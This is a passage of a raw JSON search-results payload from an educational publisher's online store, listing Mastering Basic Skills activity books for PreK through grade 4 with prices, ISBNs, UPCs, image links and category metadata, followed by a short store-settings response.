Inside",["http://lookinside.carsondellosa.com/zhdv/pdye/index.html"]],["Page Count",["160 pages"]],["Price",["USD:9.95"]],["Status",["B"]],["condition",["New"]],["format_name",["Paperback"]],["other_formats",["10079,10080"]],["spec-Author",["Brighter Child"]],["spec-Product Detail",["Activity Book"]],["spec-Series",["Mastering Basic Skills®"]],["spec-Subjects",["Across the Curriculum","Early Learning","Language Arts"]],["Status",["B"]],["Age Grade",["Grade K / Ages 5-6"]],["spec-Product Detail",["Activity Book"]],["spec-Series",["Mastering Basic Skills®"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/pdye/index.html"]],["spec-Subjects",["Across the Curriculum","Early Learning","Language Arts"]],["Grades",["Kindergarten"]],["spec-Author",["Brighter Child"]],["Brand",["Brighter Child"]],["upc",["044222233891"]],["search_keywords",["basic skills","workbooks","home workbook","math","language arts","at-home practice","reading","kindergarten","preschool","early learning","at home"]],["gtin",["9781483801056"]]],"review":100,"reviews_count":1},{"l":"Mastering Basic Skills® Fourth Grade Activity Book Grade 4 eBook","c":"USD","u":"/704434-eb--mastering-basic-skills-fourth-grade-activity-book-grade-4-ebook-704434-eb","p":"6.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/13775/images/1787207/704434__67430.1694189646.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2259f62b-bd74-4fa9-ba76-a33e7d4437d7","f":0,"s":"704434-EB","sku":"704434-EB","p_spl":0,"c_date":1556767071,"id":"13775","skus":["704434-EB"],"v_c":1,"iso":false,"vra":[[13752,[["Compare at price",["USD:0"]],["Price",["USD:6.99"]],["Product-sku",["704434-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/13775/images/1787207/704434__67430.1694189646.386.513.jpg?c=2"]],["upc",["044222233938"]]]]],"vrc":{},"att":[["Age Grade",["Grade 4 / Ages 9-10"]],["Brand",["Thinking Kids"]],["Categories",[["23"],["24","31","44","3496"],["36","165","127"],["brand_thinking kids"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 4"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/eyvi/index.html"]],["Page Count",["160 pages"]],["Price",["USD:6.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook"]],["spec-CopyRight",["TX 6-436-216"]],["spec-ISBN",["9781483809090"]],["spec-Product Detail",["Activity Book"]],["spec-Series",["Mastering Basic Skills®"]],["spec-Subjects",["Across the Curriculum"]],["Status",["B"]],["spec-Product Detail",["Activity Book"]],["spec-Series",["Mastering Basic Skills®"]],["spec-Subjects",["Across the Curriculum"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/eyvi/index.html"]],["Grades",["Grade 4"]],["Age Grade",["Grade 4 / Ages 9-10"]],["spec-ISBN",["9781483809090"]],["Brand",["Thinking Kids"]],["upc",["044222233938"]],["search_keywords",["basic skills","workbooks","home workbook","math","language arts","at-home practice","reading","fourth grade","at home"]],["gtin",["09781483809090"]]]},{"l":"Mastering Basic Skills Third Grade Activity Book Grade 3 eBook","c":"USD","u":"/704433-eb--mastering-basic-skills-third-grade-activity-book-grade-3-ebook-704433-eb","p":"9.95","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10086/images/2142861/704433__88071.1694189646.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9e049ec3-872f-406f-8f96-bb66c4417c21","f":0,"s":"704433-EB","sku":"704433-EB","p_spl":0,"c_date":1547685406,"id":"10086","skus":["704433-EB"],"v_c":1,"iso":false,"vra":[[10063,[["Compare at price",["USD:0"]],["Price",["USD:9.95"]],["Product-sku",["704433-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10086/images/2142861/704433__88071.1694189646.386.513.jpg?c=2"]],["upc",["044222233921"]]]]],"vrc":{},"att":[["Age Grade",["Grade 3 / Ages 8-9"]],["Brand",["Thinking Kids"]],["Categories",[["155","170"],["23"],["24","31","44"],["24","31","44","3495"],["36","165","47"],["37","58","1064"],["37","58","3480"],["brand_thinking kids"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 3"]],["Look Inside",["http://lookinside.carsondellosa.com/books/telw"]],["Page Count",["160 pages"]],["Price",["USD:9.95"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook"]],["other_formats",["10085,10086"]],["spec-CopyRight",["TX 6-465-454"]],["spec-ISBN",["9781483809083"]],["spec-Product Detail",["Activity Book"]],["spec-Series",["Mastering Basic Skills®"]],["spec-Subjects",["Across the Curriculum"]],["Status",["B"]],["Age Grade",["Grade 3 / Ages 8-9"]],["spec-ISBN",["9781483809083"]],["spec-Product Detail",["Activity Book"]],["spec-Series",["Mastering Basic Skills®"]],["spec-Subjects",["Across the Curriculum"]],["Look Inside",["http://lookinside.carsondellosa.com/books/telw"]],["Grades",["Grade 3"]],["Brand",["Thinking Kids"]],["upc",["044222233921"]],["search_keywords",["basic skills","workbooks","home workbook","math","language arts","at-home practice","reading","third grade","grade 3","at home"]],["gtin",["09781483809083"]]],"review":100,"reviews_count":1},{"l":"Mastering Basic Skills Third Grade Activity Book Grade 3 Paperback","c":"USD","u":"/704433--mastering-basic-skills-third-grade-activity-book-grade-3-paperback-704433","p":"9.95","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10085/images/2252354/704433__22155.1755184629.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/242c76f0-e2aa-4310-8748-b06d0a8a5c89","f":0,"s":"704433","sku":"704433","p_spl":0,"c_date":1547685378,"id":"10085","skus":["704433"],"v_c":1,"iso":false,"vra":[[10062,[["Compare at price",["USD:0"]],["Price",["USD:9.95"]],["Product-sku",["704433"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10085/images/2252354/704433__22155.1755184629.386.513.jpg?c=2"]],["upc",["044222233921"]]]]],"vrc":{},"att":[["Age Grade",["Grade 3 / Ages 8-9"]],["Brand",["Brighter Child"]],["Categories",[["155","169"],["23"],["24","31","25"],["24","31","25","3484"],["269","274","276"],["269","277","290"],["269","277","291"],["36","165","47"],["brand_brighter child"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 3"]],["Look Inside",["http://lookinside.carsondellosa.com/books/telw"]],["Page Count",["160 pages"]],["Price",["USD:9.95"]],["Status",["B"]],["condition",["New"]],["format_name",["Paperback"]],["other_formats",["10085,10086"]],["spec-Author",["Brighter Child"]],["spec-Product Detail",["Activity Book"]],["spec-Series",["Mastering Basic Skills®"]],["spec-Subjects",["Across the Curriculum","Language Arts","Math"]],["Status",["B"]],["Age Grade",["Grade 3 / Ages 8-9"]],["spec-Product Detail",["Activity Book"]],["spec-Series",["Mastering Basic Skills®"]],["Look Inside",["http://lookinside.carsondellosa.com/books/telw"]],["spec-Subjects",["Across the Curriculum","Language Arts","Math"]],["Grades",["Grade 3"]],["spec-Author",["Brighter Child"]],["Brand",["Brighter Child"]],["upc",["044222233921"]],["search_keywords",["basic skills","workbooks","home workbook","math","language arts","at-home practice","reading","third grade","grade 3","at home"]],["gtin",["9781483801087"]]]},{"l":"Mastering Basic Skills Second Grade Activity Book Grade 2 eBook","c":"USD","u":"/704432-eb--mastering-basic-skills-second-grade-activity-book-grade-2-ebook-704432-eb","p":"9.95","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10084/images/2151344/704432__69168.1694189646.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/fe6b9906-9462-4384-985f-53521d3ba200","f":0,"s":"704432-EB","sku":"704432-EB","p_spl":0,"c_date":1547685326,"id":"10084","skus":["704432-EB"],"v_c":1,"iso":false,"vra":[[10061,[["Compare at price",["USD:0"]],["Price",["USD:9.95"]],["Product-sku",["704432-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10084/images/2151344/704432__69168.1694189646.386.513.jpg?c=2"]],["upc",["044222233914"]]]]],"vrc":{},"att":[["Age Grade",["Grade 2 / Ages 7-8"]],["Brand",["Thinking Kids"]],["Categories",[["155","170"],["23"],["24","31","44"],["24","31","44","3494"],["36","165","46"],["37","58","1064"],["37","58","3480"],["brand_thinking kids"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 2"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/ifsw/index.html"]],["Page Count",["160 pages"]],["Price",["USD:9.95"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook"]],["other_formats",["10083,10084"]],["spec-CopyRight",["TX 6-465-453"]],["spec-ISBN",["9781483809076"]],["spec-Product Detail",["Activity Book"]],["spec-Series",["Mastering Basic Skills®"]],["spec-Subjects",["Across the Curriculum"]],["Status",["B"]],["Age Grade",["Grade 2 / Ages 7-8"]],["spec-ISBN",["9781483809076"]],["spec-Product Detail",["Activity Book"]],["spec-Series",["Mastering Basic Skills®"]],["spec-Subjects",["Across the Curriculum"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/ifsw/index.html"]],["Grades",["Grade 2"]],["Brand",["Thinking Kids"]],["upc",["044222233914"]],["search_keywords",["basic skills","workbooks","home workbook","math","language arts","at-home practice","reading","second grade","at home"]],["gtin",["09781483809076"]]]},{"l":"Mastering Basic Skills Second Grade Activity Book Grade 2 Paperback","c":"USD","u":"/704432--mastering-basic-skills-second-grade-activity-book-grade-2-paperback-704432","p":"9.95","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10083/images/2252344/704432__48590.1755184587.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/f2d10b2d-e908-44b6-aab6-0053305eef3e","f":0,"s":"704432","sku":"704432","p_spl":0,"c_date":1547685295,"id":"10083","skus":["704432"],"v_c":1,"iso":false,"vra":[[10060,[["Compare at price",["USD:0"]],["Price",["USD:9.95"]],["Product-sku",["704432"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10083/images/2252344/704432__48590.1755184587.386.513.jpg?c=2"]],["upc",["044222233914"]]]]],"vrc":{},"att":[["Age Grade",["Grade 2 / Ages 7-8"]],["Brand",["Brighter Child"]],["Categories",[["155","169"],["23"],["24","31","25"],["24","31","25","3483"],["269","274","276"],["269","277","290"],["269","277","291"],["36","165","46"],["brand_brighter child"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 2"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/ifsw/index.html"]],["Page Count",["160 pages"]],["Price",["USD:9.95"]],["Status",["B"]],["condition",["New"]],["format_name",["Paperback"]],["other_formats",["10083,10084"]],["spec-Author",["Brighter Child"]],["spec-Product Detail",["Activity Book"]],["spec-Series",["Mastering Basic Skills®"]],["spec-Subjects",["Across the Curriculum","Language Arts","Math"]],["Status",["B"]],["Age Grade",["Grade 2 / Ages 7-8"]],["spec-Product Detail",["Activity Book"]],["spec-Series",["Mastering Basic Skills®"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/ifsw/index.html"]],["spec-Subjects",["Across the Curriculum","Language Arts","Math"]],["Grades",["Grade 2"]],["spec-Author",["Brighter Child"]],["Brand",["Brighter Child"]],["upc",["044222233914"]],["search_keywords",["basic skills","workbooks","home workbook","math","language arts","at-home practice","reading","second grade","at home"]],["gtin",["9781483801070"]]]},{"l":"Mastering Basic Skills First Grade Activity Book Grade 1 eBook","c":"USD","u":"/704431-eb--mastering-basic-skills-first-grade-activity-book-grade-1-ebook-704431-eb","p":"9.95","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10082/images/2140346/704431__19417.1694189646.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b6fdeec6-dd34-4154-ba77-c17f0a3c6238","f":0,"s":"704431-EB","sku":"704431-EB","p_spl":0,"c_date":1547685249,"id":"10082","skus":["704431-EB"],"v_c":1,"iso":false,"vra":[[10059,[["Compare at price",["USD:0"]],["Price",["USD:9.95"]],["Product-sku",["704431-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10082/images/2140346/704431__19417.1694189646.386.513.jpg?c=2"]],["upc",["044222233907"]]]]],"vrc":{},"att":[["Age Grade",["Grade 1 / Ages 6-7"]],["Brand",["Thinking Kids"]],["Categories",[["155","170"],["23"],["24","31","44"],["24","31","44","3493"],["36","165","45"],["37","58","1064"],["37","58","3480"],["brand_thinking kids"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 1"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/jgxo/index.html"]],["Page Count",["160 pages"]],["Price",["USD:9.95"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook"]],["other_formats",["10081,10082"]],["spec-CopyRight",["TX 6-465-452"]],["spec-ISBN",["9781483809069"]],["spec-Product Detail",["Activity Book"]],["spec-Series",["Mastering Basic Skills®"]],["spec-Subjects",["Across the Curriculum"]],["Status",["B"]],["Age Grade",["Grade 1 / Ages 6-7"]],["spec-ISBN",["9781483809069"]],["spec-Product Detail",["Activity Book"]],["spec-Series",["Mastering Basic Skills®"]],["spec-Subjects",["Across the Curriculum"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/jgxo/index.html"]],["Grades",["Grade 1"]],["Brand",["Thinking Kids"]],["upc",["044222233907"]],["search_keywords",["basic skills","workbooks","home workbook","math","language arts","at-home practice","reading","first grade","at home"]],["gtin",["09781483809069"]]],"review":100,"reviews_count":1},{"l":"Mastering Basic Skills First Grade Activity Book Grade 1 Paperback","c":"USD","u":"/704431--mastering-basic-skills-first-grade-activity-book-grade-1-paperback-704431","p":"9.95","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10081/images/2252341/704431__42214.1755184576.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/4f318bef-a7ac-4fbf-bd9f-bb150015d3ab","f":0,"s":"704431","sku":"704431","p_spl":0,"c_date":1547685218,"id":"10081","skus":["704431"],"v_c":1,"iso":false,"vra":[[10058,[["Compare at price",["USD:0"]],["Price",["USD:9.95"]],["Product-sku",["704431"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10081/images/2252341/704431__42214.1755184576.386.513.jpg?c=2"]],["upc",["044222233907"]]]]],"vrc":{},"att":[["Age Grade",["Grade 1 / Ages 6-7"]],["Brand",["Brighter Child"]],["Categories",[["155","169"],["23"],["24","31","25"],["24","31","25","3482"],["269","274","276"],["269","277","290"],["269","277","291"],["36","165","45"],["brand_brighter child"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 1"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/jgxo/index.html"]],["Page Count",["160 pages"]],["Price",["USD:9.95"]],["Status",["B"]],["condition",["New"]],["format_name",["Paperback"]],["other_formats",["10081,10082"]],["spec-Author",["Brighter Child"]],["spec-Product Detail",["Activity Book"]],["spec-Series",["Mastering Basic Skills®"]],["spec-Subjects",["Across the Curriculum","Language Arts","Math"]],["Status",["B"]],["Age Grade",["Grade 1 / Ages 6-7"]],["spec-Product Detail",["Activity Book"]],["spec-Series",["Mastering Basic Skills®"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/jgxo/index.html"]],["spec-Subjects",["Across the Curriculum","Language Arts","Math"]],["Grades",["Grade 1"]],["spec-Author",["Brighter Child"]],["Brand",["Brighter Child"]],["upc",["044222233907"]],["search_keywords",["basic skills","workbooks","home workbook","math","language arts","at-home practice","reading","first grade","at home"]],["gtin",["9781483801063"]]]},{"l":"Mastering Basic Skills Kindergarten Activity Book Grade K eBook","c":"USD","u":"/704430-eb--mastering-basic-skills-kindergarten-activity-book-grade-k-ebook-704430-eb","p":"9.95","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10080/images/2079918/704430__22807.1694189646.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/634b50ab-ff4e-4ac5-b0d7-0b70acd3d771","f":0,"s":"704430-EB","sku":"704430-EB","p_spl":0,"c_date":1547685154,"id":"10080","skus":["704430-EB"],"v_c":1,"iso":false,"vra":[[10057,[["Compare at price",["USD:0"]],["Price",["USD:9.95"]],["Product-sku",["704430-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10080/images/2079918/704430__22807.1694189646.386.513.jpg?c=2"]],["upc",["044222233891"]]]]],"vrc":{},"att":[["Age Grade",["Grade K / Ages 5-6"]],["Brand",["Thinking Kids"]],["Categories",[["155","170"],["23"],["24","31","44"],["24","31","44","3492"],["28","38","40"],["36","165","126"],["37","58","1064"],["37","58","3480"],["brand_thinking kids"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Kindergarten"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/pdye/index.html"]],["Page Count",["160 pages"]],["Price",["USD:9.95"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook"]],["other_formats",["10079,10080"]],["spec-CopyRight",["TX 6-443-939"]],["spec-ISBN",["9781483809052"]],["spec-Product Detail",["Activity Book"]],["spec-Series",["Mastering Basic Skills®"]],["spec-Subjects",["Across the Curriculum","Early Learning"]],["Status",["B"]],["Age Grade",["Grade K / Ages 5-6"]],["spec-ISBN",["9781483809052"]],["spec-Product Detail",["Activity Book"]],["spec-Series",["Mastering Basic Skills®"]],["spec-Subjects",["Across the Curriculum","Early Learning"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/pdye/index.html"]],["Grades",["Kindergarten"]],["Brand",["Thinking Kids"]],["upc",["044222233891"]],["search_keywords",["basic skills","workbooks","home workbook","math","language arts","at-home practice","reading","kindergarten","preschool","early learning","at home"]],["gtin",["09781483809052"]]]},{"l":"Mastering Basic Skills PreKindergarten Activity Book Grade PK eBook","c":"USD","u":"/704429-eb--mastering-basic-skills-prekindergarten-activity-book-grade-pk-ebook-704429-eb","p":"9.95","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10078/images/2079916/704429__15005.1694189646.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0ca9c51d-0d40-4a42-8b8e-5b7f4a9f7919","f":0,"s":"704429-EB","sku":"704429-EB","p_spl":0,"c_date":1547684996,"id":"10078","skus":["704429-EB"],"v_c":1,"iso":false,"vra":[[10055,[["Compare at price",["USD:0"]],["Price",["USD:9.95"]],["Product-sku",["704429-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10078/images/2079916/704429__15005.1694189646.386.513.jpg?c=2"]],["upc",["044222233884"]]]]],"vrc":{},"att":[["Age Grade",["PreK / Ages 4-5"]],["Brand",["Thinking Kids"]],["Categories",[["155","170"],["23"],["24","31","44"],["24","31","44","3491"],["28","38","40"],["36","165","125"],["37","58","1064"],["37","58","3480"],["brand_thinking kids"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Preschool"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/ignv/index.html"]],["Page Count",["160 pages"]],["Price",["USD:9.95"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook"]],["other_formats",["10077,10078"]],["spec-CopyRight",["TX 6-439-132"]],["spec-ISBN",["9781483809045"]],["spec-Product Detail",["Activity Book"]],["spec-Series",["Mastering Basic Skills®"]],["spec-Subjects",["Across the Curriculum","Early Learning"]],["Status",["B"]],["Age Grade",["PreK / Ages 4-5"]],["spec-ISBN",["9781483809045"]],["spec-Product Detail",["Activity Book"]],["spec-Series",["Mastering Basic Skills®"]],["spec-Subjects",["Across the Curriculum","Early Learning"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/ignv/index.html"]],["Grades",["Preschool"]],["Brand",["Thinking Kids"]],["upc",["044222233884"]],["search_keywords",["basic skills","workbooks","home workbook","math","language arts","at-home practice","reading","prekindergarten","preschool","early learning","at home"]],["gtin",["09781483809045"]]]},{"l":"Mastering Basic Skills PreKindergarten Activity Book Grade PK-K Paperback","c":"USD","u":"/704429--mastering-basic-skills-prekindergarten-activity-book-grade-pk-paperback-704429","p":"9.95","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10077/images/2252381/704429__28716.1755184557.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/bedd6b8a-b99a-4413-b100-2fa3314519af","f":0,"s":"704429","sku":"704429","p_spl":0,"c_date":1547684973,"id":"10077","skus":["704429"],"v_c":1,"iso":false,"vra":[[10054,[["Compare at price",["USD:0"]],["Price",["USD:9.95"]],["Product-sku",["704429"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10077/images/2252381/704429__28716.1755184557.386.513.jpg?c=2"]],["upc",["044222233884"]]]]],"vrc":{},"att":[["Age Grade",["Grade PK-K / Ages 4-5"]],["Brand",["Brighter Child"]],["Categories",[["155","169"],["23"],["24","30","635"],["24","31","25"],["24","31","25","2576"],["269","274","276"],["269","277","278"],["269","277","290"],["269","277","291"],["36","165","125"],["brand_brighter child"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Kindergarten","Preschool"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/ignv/index.html"]],["Page Count",["160 pages"]],["Price",["USD:9.95"]],["Status",["B"]],["condition",["New"]],["format_name",["Paperback"]],["other_formats",["10077,10078"]],["spec-Author",["Brighter Child"]],["spec-Product Detail",["Activity Book"]],["spec-Series",["Mastering Basic Skills®"]],["spec-Subjects",["Across the Curriculum","Early Learning","Language Arts"]],["Status",["B"]],["Age Grade",["Grade PK-K / Ages 4-5"]],["spec-Product Detail",["Activity Book"]],["spec-Series",["Mastering Basic Skills®"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/ignv/index.html"]],["spec-Subjects",["Across the Curriculum","Early Learning","Language Arts"]],["Grades",["Preschool","Kindergarten"]],["spec-Author",["Brighter Child"]],["Brand",["Brighter Child"]],["upc",["044222233884"]],["search_keywords",["basic skills","workbooks","home workbook","math","language arts","at-home practice","reading","prekindergarten","preschool","early learning","at home"]],["gtin",["9781483801049"]]],"review":100,"reviews_count":1}],"total_results":11,"term":"","ancestor_categories":[["23","Shop All","https://www.carsondellosa.com/shop-all/"]],"category_id":"23","category_url":"https://www.carsondellosa.com/shop-all/","category_name":"Shop All","category_description":"Browse Carson Dellosa’s entire collection—teaching supplies, classroom décor, workbooks, and more—all organized to help you find what you need by grade, subject, or teaching style.","sort_by":"relevency","p":1,"total_p":1,"narrow":[["Spec-series","Mastering Basic Skills®","Book Series"]],"isp_quick_view_mode":0,"facets":[],"facets_completed":false,"use_personalized_collection":false}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://settings.fastsimon.com/settings/state?uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1
body_size: -127
content:
{"cdn_cache_key":1762665331,"is_suspended":false}